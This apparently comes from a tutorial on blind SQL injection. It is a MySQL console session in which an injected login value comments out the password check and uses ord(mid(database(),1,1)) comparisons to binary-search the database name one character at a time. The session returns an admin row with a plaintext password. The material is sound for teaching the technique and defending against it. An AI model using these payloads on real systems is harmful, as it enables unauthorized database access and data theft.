 mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),1,1)) > 100; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),1,1)) > 150; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),1,1)) > 120; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),1,1)) > 110; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),1,1)) > 115; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),1,1)) > 118; #' and passwd = '123456';
Empty set (0.00 sec)
mysql> select username,passwd from admin where username = '123456'or ord(mid(database(),1,1)) = 116; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.00 sec)